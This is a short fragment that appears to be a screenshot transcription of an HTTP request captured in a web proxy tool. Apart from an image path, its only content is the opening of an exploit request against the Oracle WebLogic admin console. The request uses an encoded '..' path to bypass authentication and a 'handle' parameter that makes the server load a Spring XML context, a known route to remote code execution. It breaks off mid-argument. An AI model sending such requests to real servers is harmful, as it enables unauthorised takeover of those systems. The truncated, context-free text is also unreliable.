 Request
Raw Params Headers Hex
GET
/console/console%2E%2E.portal?_nfpb=true&_pageLabel=SharedPreferencesPageGeneral&handle=co
m.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext(%22